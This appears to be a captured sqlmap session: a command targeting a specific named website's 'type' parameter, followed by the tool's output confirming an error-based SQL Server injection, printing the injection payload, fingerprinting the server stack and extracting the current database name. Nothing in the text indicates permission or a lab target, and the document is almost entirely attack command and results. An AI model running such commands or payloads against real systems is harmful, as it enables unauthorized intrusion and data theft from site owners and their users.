 $ Python  sqlmap.py  -u 'http://oa.starstrip.net/json_db/meb_list.aspx?type=11' -p type   --dbms mssql --level  5 --ris
k  3  --batch  --current-db   --technique=E  -v 1
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 01:39:11
[01:39:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=11' AND 9864=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9864=9864) THEN
---
[01:39:11] [INFO] testing Microsoft SQL Server
[01:39:11] [INFO] confirming Microsoft SQL Server
[01:39:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:39:12] [INFO] fetching current database
[01:39:12] [INFO] resumed: xincheng
current database:    'xincheng'
[01:39:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:39:12] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\oa.starstrip.net'